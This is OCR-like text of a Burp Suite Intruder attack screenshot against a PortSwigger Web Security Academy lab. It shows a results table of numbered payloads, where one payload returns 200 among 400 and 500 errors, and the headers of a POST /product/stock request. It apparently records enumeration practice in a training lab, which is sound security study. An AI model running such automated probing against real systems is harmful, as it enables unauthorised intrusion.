 4. Intruder attack of https://0ac8003404ff47cee920bab30009006b.web-security-academy.net
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response recei... Error Timeout Length Comment
42 40 200 133 3272
3 1 400 194 141
258 256 400 110 179
0 500 1120 2477
1 500 148 2477
2 0 500 1182 2477
4 2 500 148 2477
5 3 500 142 2477
6 4 500 148 2477
Request Response
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ac8003404ff47cee920bab30009006b.web-security-academy.net
3 Cookie: session=3QEYtbUvmdDFWmQUbazextsPjWxy0WxC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac8003404ff47cee920bab30009006b.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 39
11 Origin: https://0ac8003404ff47cee920bab30009006b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin